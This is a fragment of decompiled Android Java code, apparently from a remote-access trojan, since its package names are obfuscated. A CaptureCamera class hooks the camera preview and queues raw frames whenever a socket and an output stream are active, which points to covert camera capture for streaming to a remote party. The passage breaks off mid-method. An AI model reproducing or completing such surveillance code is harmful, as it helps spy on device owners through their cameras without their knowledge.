 @Override // android.view.SurfaceHolder.Callback
public void surfaceChanged(SurfaceHolder surfaceHolder, int i, int i2, int i3) {
Camera camera = cm;
if (camera != null) {
camera.setPreviewCallback(new Camera.PreviewCallback() {
// from class: rick.ima.vlhoudgqvelssaagghdkwlnbxhydmfrogwrkedxwibafeicgfc2.xeieqyfbodhpjcnnvuvrmzmibanduvsmuqzasbvlzbblxyfefu4.xccvymetrfhbfevogqzvextsbhfyctr
@Override // android.hardware.Camera.PreviewCallback
public void onPreviewFrame(byte[] bArr, Camera camera2) {
if (bArr == null) {
return;
}
try {
try {
if (CaptureCamera.sk == null || !CaptureCamera.this.ctd || CaptureCamera.out == null || CaptureCamera.this.frames.size() > 15) {
return;
}
synchronized (CaptureCamera.syc) {
CaptureCamera.this.frames.add(bArr);
}